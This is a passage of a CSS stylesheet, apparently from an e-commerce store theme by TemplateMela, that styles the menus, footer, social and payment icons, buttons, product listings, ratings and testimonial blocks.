background: url("../image/megnor/ajax-loader.gif")50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}



@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
	.tm_headerlinkmenu .dropdown-menu-right{ display:none !important;}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
		color: #fff;
	}
	.product-list .product-thumb .caption, .product-list .product-thumb .caption .description, .product-list .product-thumb .button-group {text-align: center;}
	 #content .product-list .product-thumb .caption  , .product-list .btn-wish-compare , .product-list .list-right{float:none; width:100%;}
	.product-list .product-thumb .button-group button{float:none !important; vertical-align:top;}
	.product-list .list-right{border-left:none !important; margin:0 !important; }
	.list-right > div {text-align: center;width: 100%;}
	.product-list .caption{margin-bottom:10px !important;}
	.breadcrumb{padding: 10px 0 !important;}
}
/* content */
#content {
	min-height: 600px;
	  margin-bottom: 20px;
}
.common-home #content {margin-bottom:0;}


/* 1-col layout */
#column-left{
	width:23.5%;
}
#column-right{

	width:23.5%;
}

/* 2-col layout */

.layout-2 #content{ width: 76.5%;}
.layout-2.left-col #content{
    padding-left: 10px;
}
.layout-2.right-col #content{
     padding-right: 10px;
}
/* 3-col layout */

.layout-3 #content{	
    width: 53%;
}
.layout-3 #content .banner {
    width: 49%;
}

.layout-3 #content #banner3 {
    width: 100%;
}

.account-account #content h2{font-size: 14px;font-weight:bold;text-transform:capitalize; font-family: Arial, "Istok Web",sans-serif;}
/* footer */
.content_footer_top h2,.content_footer_bottom h2 ,.content_footer_left h2 ,.content_footer_right h2{margin:0; display:none;}

.footer-top .footer-top-right h2{display:block;}
.home-about-me.container {
    padding: 0;
}
.footer-top {
    background-color: #999999;
}

.home-about-me {
    margin: 0 auto;
/*    width: 1250px;*/
}

.social {
    background-color: #18181a;
    float: left;
    height: 110px;
    text-align: center;
    width: 25%;
}

.social > ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    padding: 42px 10px;
    width:auto;
}

.social ul li{display:inline-block;}

.twitter a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -47px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}

.twitter a:hover {
    background-position: 0 -236px;
}

.rss a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -140px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 7px;
}
.rss a:hover {
    background-position: 0 -329px;
}
.google-plus a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 -93px rgba(0, 0, 0, 0);
    float: left;
    padding: 0 8px;
}
.google-plus a:hover {
    background-position: 0 -281px;
}
.facebook a {
    background: url("../image/megnor/social_sprite.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    padding: 0 5px;margin: 0 2px !important;
}

.facebook a:hover {
    background-position: 0 -189px;
}
.twitter a, .rss a, .google-plus a, .facebook a {
    margin: 0 8px;
}
.footer-top-right {
    background-color: #5b2a6b;
    float: right;
    height: 110px;
    width: 75%;
}

.tm-about-text {
	float: left;
	padding: 20px;
	width: 75%;
}
.footer-top .home-about-me .footer-top-right .tm-about-text h2 {
    margin-bottom: 5px;
}
.title1 {
    color: #ffffff;
    font-family: arial, "Archivo Narrow",sans-serif;
    font-size: 22px;
    font-weight: bold;
    text-transform: uppercase;
}

.footer-top-right .tm-about-description {
    color: #ffffff;
}
.tm-about-description {
    font-weight: 500;clear:both;
}
.tm-about-description p{margin:0;}
.aboutme-read-more {
	float: right;
	position: relative;
	right: 32px;
	top: 46px;
	width: 12%;
}
.aboutme-read-more a {
    background-color: #ec6c1e;
    color: #ffffff;
    height: 46px;
    padding: 13px 18px;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}

.aboutme-read-more a:hover {
    background-color: #ffffff;
    color: #313131;
    transition-duration: 500ms;
}

.footer-payment {
    margin: 0 auto;
    padding: 10px 0 10px;
	 text-align: center;
}

.payment-block > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.payment-block > ul > li {
    display: inline;
}
.visa a {
    background: url("../image/megnor/payment.png") no-repeat scroll -165px 0 rgba(0, 0, 0, 0);
    padding: 2px 18px;
}

.paypal a {
    background: url("../image/megnor/payment.png") no-repeat scroll -111px 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.discover a {
    background: url("../image/megnor/payment.png") no-repeat scroll -55px -1px rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}

.mastercard a {
    background: url("../image/megnor/payment.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin-left: 10px;
    padding: 2px 18px;
}





#footer .column ul {
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
#footer h3 {
    color: #313131;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
}
.address {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -528px rgba(0, 0, 0, 0);
    padding-left: 40px;
}
.call-num {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -439px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}
.email {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -484px rgba(0, 0, 0, 0);
    line-height: 30px;
    padding-left: 40px;
}

#footer #contact .icon3 a {
    background:transparent;
    padding-left: 0;
}
#footer #contact {
    border-right: medium none !important;
    float: left;
    width: 260px;
}
footer {
	/*margin-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;*/
	color: #696969;
}
footer hr {
	border-top: none;
	/*border-bottom: 1px solid #666;*/
}
footer a {
	color: #777777;
}

#footer {
    clear: both;
    line-height: 28px;
    min-height: 100px;
    overflow: auto;
    padding: 35px 35px 33px;
     margin-bottom: 2px;
}
/*#footer .column li a {
    background: url("../image/megnor/footer_cat_arrow.jpg") no-repeat scroll 0 5px transparent;
    padding-left: 12px;
}*/
#footer .column .arrow {
	font-size: 7px;
}
#footer .column .arrow:hover {
	color: #963080;
}

#footer .column li:hover a{  background-position: 0 -30px;}
footer a:hover {
	color: #963080;
}
footer h5 {
	color: #5b2a6b;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 19px;
    margin-bottom: 8px;
    margin-top: 0;
    text-transform: uppercase;
	font-weight:700;
	position:relative;
}
#contact h5 {
	color: #ec6c1e;
}

.copyright-container.container{background-color:#efefef;  padding: 0;}
#bottomfooter {
    clear: both;
    float: left;
    margin: 10px 0 8px;
    text-align: center;
    width: 100%;
}

#bottomfooter > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

#bottomfooter > ul .first {
    padding: 10px 8px 0 0;
}
#bottomfooter > ul > li {
    background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 13px transparent;
    display: inline;
    font-size: 13px;
	 padding: 10px 8px 3px 1px;
}
#bottomfooter > ul > li > a {
 	color: #5b2a6b;
}
#bottomfooter > ul .last {
    background: transparent;
}
.powered {
    clear: both;
    font-size: 13px;
    text-align: center;
}
.row.category_filter.text-right {
    margin: 4px 0 0;
    text-align: right;
}
#button-filter{font-size:14px;}
.category_filter .form-control{ padding:3px 7px !important;}

/* About us*/


.aboutus .image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

.aboutus .image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -105px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -45px transparent;
    float: left;
    height: 50px;
    width: 60px;
}

 .aboutus .image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 15px transparent;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h1{
font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;

}
#content .about-content{
    margin-bottom: 10px;
    overflow: auto;
}
#footer .column {
    float: left;
    margin-left: 39px;

}

#footer #footer_cms_block {
	 border-right: 1px solid #eeeeee;
    float: left;
    line-height: 23px;
    margin-left: 12px;
    padding-right: 10px;
	width: 210px;
   
}
.tm-about-logo {
    margin-bottom: 5px;
}
.tm-about-logo a img {
    height: 40px;
    width: 160px;
}
#footer .column ul li {
    margin-bottom: 3px;
}
.col-sm-3.column.second ,.col-sm-3.column.third{width:170px; padding:0;     border-right: 1px solid #eeeeee; }
#footer .col-sm-3.column.first{    width: 220px; padding:0;margin-left:12px !important;  margin: 0!important;}
.col-sm-3.column.fourth{width:220px;padding:0;border-right:none !important;}


#collapse-coupon .panel-body label,#collapse-voucher .panel-body label{margin-top:0;}


#collapse-coupon .btn-primary,#collapse-voucher .btn-primary{padding:6px 12px;}



@media (max-width: 992px) {
#footer .column ul {
    display: none;
}
#footer .column ,#footer #contact , #footer #footer_cms_block{
    width: 100% !important;
	margin-left:0;
}
#footer .column{margin-left:0 !important;}
#footer #footer_cms_block {
    border-right: medium none;
    width: 100%;
}
.col-sm-3.column.second, .col-sm-3.column.third{border-right:none;}
#footer #footer_cms_block{margin-bottom:10px;}
#footer{padding: 35px 35px 20px;}
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	padding: 0 0 10px ;
	margin:0;
	/*border: 1px solid #ddd;*/
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {}
.text-left.show-result{clear:both;padding:0}
.paginationresult .text-right{padding:0}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	/*border: 1px solid #cccccc;*/

	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.product-compare .btn-danger {background-color: #313131;color:#fff !important;padding: 9px 12px 6px;
    text-transform: uppercase;}
.product-compare .btn-danger:hover{background-color: #963080;transition-duration: 500ms;transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;}
#product .form-group #button-cart , #product .form-group.required .btn-upload ,.pull-left .btn.btn-default , .panel-body .pull-right .btn.btn-primary , #content .affiliate-desc.pull-right .btn.btn-primary ,#content .account.pull-right .btn.btn-primary ,#content .contact.pull-right .btn.btn-primary , #tab-review .pull-right .btn.btn-primary ,.checkout-cart .pull-right .btn.btn-primary { 
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px ;
    text-transform: uppercase;
    width: auto;
	margin-right: 10px;
	color:#fff;
	font-weight:normal
}
.pull-left .btn.btn-default, .checkout-cart .pull-right .btn.btn-primary {
	background-color: #ec6c1e;
}

.form-group.cart #button-cart {
	background-color: #ec6c1e !important;
}
.contact.pull-right .btn.btn-primary {
	background-color: #ec6c1e !important;
}
.datepicker {
	color: #efefef;
}
.datepicker .day:hover, .datepicker .prev:hover, .datepicker .next:hover, .datepicker .picker-switch:hover {
	background-color: #777 !important;
}
.datepicker .day.old:hover, .datepicker .day.new:hover {
	background-color: #efefef !important;
}
.datepicker .day.active.today, .datepicker .day.active.today:hover {
	color: #fff;
	background-color: #ec6c1e !important;
}

 .product-compare table tr td {
border: 1px solid #ddd;
}
#product .form-group #button-cart:hover , #product .form-group.required .btn.btn-default.btn-block.btn-upload:hover , .pull-left .btn.btn-default:hover ,.panel-body .pull-right .btn.btn-primary:hover , #content .affiliate-desc.pull-right .btn.btn-primary:hover ,#content .account.pull-right .btn.btn-primary:hover ,#content .btn-info:hover, #content .contact.pull-right .btn.btn-primary:hover ,#cart .text-right > a:hover ,.product-list .cart .button.cart:hover ,#related-grid .button-group:hover .button_cart , #related-carousel .button-group:hover .button_cart, #tab-review .pull-right .btn.btn-primary:hover,.product-list:hover .list-buttoncart .button-group button.btn-cart  ,.checkout-cart .pull-right .btn.btn-primary:hover ,.btn-danger:hover ,.account-address .pull-right .btn.btn-primary:hover ,.affiliate-transaction .pull-right .btn.btn-primary:hover {  
	background-color: #313131;
	transition-duration: 500ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
	color:#fff !important;
   
}
#cart .text-right > a{
	background-color: #963080;
    border: medium none;
    border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    display: inline-block;
    font-size: 14px;
    padding: 7px 12px;color:#fff;font-weight:normal;text-shadow:none;text-transform: uppercase;}
.productpage a.review {
    background: url("../image/megnor/pencil.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    margin-left: 25px;
    padding-left: 20px;
}
.box .box-content ul li + li {
    border-top: 1px solid #f5f5f5;
}
#column-left .list-group a,#column-right .list-group a{ border-top: 1px solid #f5f5f5;}
#column-left .list-group a:first-child ,#column-left .filterbox .list-group a,#column-right .filterbox .list-group a{border-top:none;}


.product-list .list-buttoncart .button-group button.btn-cart , #related-carousel .button-group .button_cart , #related-grid .button-group .button_cart ,.btn-danger{
	background: #963080;
	border: medium none;
	color: #ffffff;
	display: inline-block;
	font-size: 14px;
	padding: 0 12px;
	text-transform: uppercase;
	width: auto;
	font-weight:normal;
}
#related-grid .button-group .button_cart {
	background-color: #ec6c1e;
}
.buttons .pull-left{float:left !important; font-size:14px;}

.btn-danger{ } 

.product-list .list-buttoncart .button-group button.btn-cart {
   font-weight:normal;
    font-size: 14px !important; padding: 0 8px; font-family: "Open Sans",Arial,Helvetica,sans-serif;
}
  

.pull-right .btn.btn-primary:hover{background-color: #963080;transition-duration: 500ms;}
.btn.btn-danger.btn-block {
    display: inline-block;
}

.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	/*font-size: 12px;*/
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
	
}
.btn-default {
	color: #777;
	
}
.btn-primary {
	color: #ffffff;
	text-shadow: none;
	
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	
}
.btn-warning {
	color: #ffffff;
	
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	
}
.btn-danger {
	color: #ffffff;
	
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	
}
.btn-info {
	color: #ffffff;
	
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}

.account-wishlist  .text-center img {
    border: 1px solid #eeeeee;padding:2px;
}
@media (max-width: 767px) { 

.control-label {margin: 8px 0;}
 }

/* list group */

.box .filterbox {}
.list-group a {
 	 
	color: #696969;
	padding: 8px 5px;
	background: #fff;
}
.filterbox .list-group a {display: block;
    font-weight: bold; padding:0px;}
	
.filterbox .list-group-item{  padding:0px 5px;}
.filterbox .list-group-item .checkbox{line-height:22px;}	
	
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #963080;
	background: #fff;
	/*text-shadow: 0 1px 0 #FFF;*/
}
.list-group a:last-child{border-bottom: none;}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	/*margin-bottom: 20px;*/
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	/*margin-left: 230px;*/
}
.product-list .product-thumb .caption a {
    font-size: 15px;
    text-transform: uppercase;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	padding: 0 10px;
}




}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
	clear: both;
}
}

#content .box-product .rating {
    display: block;
    float: left;
    position: relative;padding-bottom:0;
   
}
#related-grid .product-thumb .rating ,#related-carousel .product-thumb .rating{ padding:0 0 5px;}
.product-grid .product-block .rating{float:left;  margin: 0 0 4px 15px;}
.product-thumb .rating {}
.rating .fa-stack {
	font-size: 8px;
	width:13px;
}
.fa.fa-star.off {
    color: #c3c3c3;font-size: 15px;
}

.rating .fa-star ,.fa-stack-1x ,.fa-stack-2x{
	color: #f7941d;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o,.fa-stack-1x, .fa-stack-2x {
	color: #E69500;
}

h2.price {
	margin: 0;
}
.product-thumb .price ,.product-list .product-thumb .price-tax ,.product-grid .product-block .price , .product-list .right .price{
	color: #313131;
    font-family: "Ubuntu",sans-serif;
    font-size: 18px;
    font-weight: 500;
}
.product-grid .product-thumb .price{margin:0 0 5px;}
.product-thumb .price-new {
	font-weight: 500;
}
.product-thumb .price-old ,.product-grid-list .price-old{
	color: #acacac;
	text-decoration: line-through;
	margin-left: 0px; margin-right: 2px;
}

#column-left .product-thumb .price-new{font-weight: 500; color:#313131;}


.product-carousel .product-thumb .price-tax ,.productbox-grid .product-thumb .price-tax , .product-grid .product-block .price-tax{display:none;}
.product-list .product-thumb .price-tax{color: #999999;}
.product-list .price{  text-align: center; margin:0 0 6px;}
.product-thumb .price-tax{
	color: #acacac;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	/*border-top: 1px solid #ddd;
	background-color: #eee;*/
	/*overflow: auto;*/
}
.table-responsive {
    clear: both;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.owl-buttons{display:none;}
.product-thumb .button-group button {
	/*width: auto;*/
	border: none;
	display: inline-block;
	float: left;
	/*background-color: transparent;*/
	color: #888;
	line-height: 34px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	 margin: 0 6px 0 0;
    padding: 0;

}

.product-list .product-thumb .button-group button{  line-height: 33px;}
.list-buttoncart button.btn-cart{background:none;}
.product-grid .btn-wish-compare , .product-grid .list-right,.product-list .btn-list-grid , .product-list .caption .price{display:none;}
.product-layout.product-list { padding: 0;}
.product-list .product-thumb {border:1px solid #eee; margin:15px 0 ;}
.product-thumb .button-group button + button{
	/*padding:0 14px;
	background-color: #efefef;
    margin: 0 6px 0 0; */
}
.product-list .product-block-inner .button-group{  padding-left: 0;}

.list-buttoncart {
    padding-left: 0px;
}
.product-list  .caption .desc {margin-bottom:5px;}
.product-list  .product-thumb .rating {margin-bottom:10px; padding:0;}
.product-list  .btn-wish-compare{margin-top:5px;}
.product-list .product-thumb .btn-wish-compare .button-group button{padding:0 14px; background-color: #efefef;margin: 0 12px 0 0;;}
.product-list .caption {width: 49%;     padding: 0 10px !important; margin: 38px 0;}
.product-list .list-right {
    border-left: 1px solid #ddd;
    float: right;
    padding: 0 10px 0 30px;
	margin: 38px 0;
}
.product-thumb .button-group button:hover {
	color: #444;
	/*background-color: #ddd;*/
	text-decoration: none;
	cursor: pointer;
}



.add-to-links {
    left: 0;
    margin: 0 0 5px 15px;
    opacity: 1;
    position: relative;
    text-align: left;
    width: 90%;
}
.product-grid-list .cart, #content .box-product .cart, .related-products .cart {
    clear: both;
    display: inline-block;
    margin-top: 5px;
    position: relative;
}

.product-block .cart .button {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    padding: 5px;
    transition-duration: 0ms;
	-webkit-transition-duration:500ms;
	-moz-transition-duration: 500ms;
	-ms-transition-duration:500ms;
	-o-transition-duration: 500ms;
    width: 40px;
}
.product-block .cart:hover .button {
    background-position: 8px -167px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-grid-list .wishlist a{
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .wishlist a:hover{
    background-position: 8px -224px;
}
.product-grid-list .compare a, #content .box-product .compare a {
    background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    width: 40px;
	overflow:hidden;
}

.product-grid-list .compare a:hover, #content .box-product .compare a:hover {
    background-position: 8px -283px;
}
#content .product-carousel .product-block:hover .add-to-links, #content .product-grid-list .product-block:hover .add-to-links, #content .box-product .product-block:hover .add-to-links, #special-grid .product-block:hover .cart {
    opacity: 1;
    transition: all 0.5s ease 0s;
	-webkit-transition:500ms;
	-moz-transition: 500ms;
	-ms-transition:500ms;
	-o-transition: 500ms;
}
.product-grid-list .product-grid .product-block .name, .product-grid-list .product-grid .product-block .price {
    margin: 0 0 4px 15px;
    text-align: left;
}
.product-grid-list ul li{
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
}
#content .product-grid-list .product-list .product-block {
    border-bottom: 1px solid #dddddd;
    border-right: medium none;
    margin: 0;
}
#content .product-grid-list .product-list .product-block .product-block-inner .sale {
    left: 0;
    opacity: 1;
}
.product-list .sale {
    right: auto;
}
.product-list .product-block{border-right:none !important;}
.product-list .left {
    float: left;
}

.product-list .image {
    float: left;
    margin-right: 20px;
    padding: 0 0 10px;
}

.product-infomation {
    float: left;
    margin: 38px 0;
    width: 500px;text-align:left;
}
.product-grid-list .product-list .product-block .name {
    color: #313131;
    font-size: 15px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.product-list .description {
    color: #696969;
    margin-bottom: 5px;
}

.product-grid-list .product-list .product-block .rating {
    margin-bottom: 5px;
}

.product-grid-list .wishlist, .product-grid-list .compare {
    display: inline-block;
    margin-left: 4px;
    position: relative;
}

.product-list .right {
    border-left: 1px solid #dddddd;
    float: right;
    margin: 40px 0;
    text-align: right;
    width: 185px;
}

.product-grid-list .product-list .product-block .cart .button {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    float: left;
    font-size: 14px;
    height: auto;
    padding: 7px 8px;
    width: auto; text-transform: uppercase;
}
.product-grid-list .product-list .product-block .cart {
    background-color: #963080;
    border: 0 none;
    color: #ffffff;
    cursor: pointer;
    font-family: "Open Sans",Arial,Helvetica,sans-serif;
    margin: 3px 0 0;
}

.product-grid-list .product-list .product-block:hover .cart .button {
    background-color: #313131;
    transition-duration: 500ms;
}
.product-grid-list .product-list .product-block .cart {
    float: right;
    right: 30px;
}
.product-grid-list .product-list .product-block .rating {
    margin-bottom: 10px;
}

.product-grid-list .price-tax {
    color: #999999;
}
.product-grid-list .product-grid li.last_item_tm .product-block{ border-right:none !important;}


#related-carousel .button-group .hidden-xs.hidden-sm.hidden-md{margin-right:0px !important;}
@media (max-width: 1250px) {


.title {
    font-size: 14px;
}

.sub-title {
    font-size: 12px;
}
 

}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/



/*.banner {width: 49%;}*/
#banner3 {width: 100%;}
#testimonialblock #testimonial-block ,#testimonialblog #testimonial-blog{width:100%;}
.box .box-content ul ul{margin-left:12px;}
.aboutme-read-more{   right: 60px;}
/*.tm-about-text{  padding: 10px 20px;}*/
/*.footer-top-right{ width: 660px;}*/
#footer #footer_cms_block{width: 228px;}
/*.col-sm-3.column.second, .col-sm-3.column.third{ width: 180px;}*/
/*.col-sm-3.column.fourth{ width: 240px;}*/
/*#footer .column{margin-left: 20px;}*/
.product-list .list-right{  padding: 0 10px 0 23px;}
}
@media (max-width: 767px) {

}




.thumbnails {
	overflow: hidden;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 0px;
	padding: 5px;
	display: block;
	border: 1px solid #eee;
}
.image-additional {
}
.thumbnails .image-additional {
	float: left;
}
.product-info .image {

	display:block;
	margin-bottom: 15px;
	text-align: center;
}
.productpage h3 {margin-top:0;}
.product-info .zoomContainer{ z-index:9; }/* It need for ie7 */
.product-info .additional-carousel{ position:relative; }
.product-info .image-additional {
    clear: both;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    padding-left: 0;
    padding-right: 0;
    width: 342px;
}.product-info .image-additional img {}
.product-info .image-additional a {
	/*float: left;*/
	display: block;	
}
.flexslider .slides > li{display:block !important;}
.flexslider .slides img {
	width: inherit;
}
.flexslider.carousel .slides img {
	width: auto;
}
.slides {
	padding: 0;
	margin:0;
	list-style: none;
}
.slides li {
	text-align: center;
}
.slides li img {
	text-align: center;
}
.flex-direction-nav a:before {
	line-height: 40px;
}
/*
Megnor www.templatemela.com - Start*/ 

/* box */  

.box {
	margin: 12px 0;
}
.box .box-heading,.side-box-heading {
	background-color: #999999;
    border-left: 5px solid #ffe35f;
    color: #fff;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 10px;
    text-transform: uppercase;
}
.box .box-content{
	 background:#fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px 0 10px 10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	 
}
#column-left .list-group, #column-right  .list-group{

	background: #fff;
    border-bottom: 2px solid #e9e9e9;
    border-left: 2px solid #e9e9e9;
    border-right: 2px solid #e9e9e9;
	 padding:10px;
	 border-radius:0;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	margin-bottom:25px
}
.list-group .btn-refine{text-align:left}
#content .box .box-heading {
	background: #fff;
    border-bottom: 1px solid #eee;
    border-left: medium none;
    color: #ec6c1e;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    padding: 0 0 10px;
    text-transform: uppercase;
}
.box.related-product .box-heading {
	color: #5b2a6b !important;
}
#content .box .box-content {
	background: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
	border:none;
	padding:10px 0;
 
}
/* testimonialblock */
#testimonialblock #testimonial-block {
    border-bottom: 2px solid #eee;
    border-left: 2px solid #eee;
    border-right: 2px solid #eee;
    height: 225px;
    margin: 0 0 25px;
    overflow: visible;
    position: relative;
    width: 260px;
}
#testimonialblock #testimonial-block .description-box .box-content p {
    font-style: italic;
}
.testi-name {
    color: #963080;
}

.testi-country {
    font-size: 12px;
    font-style: italic;
}
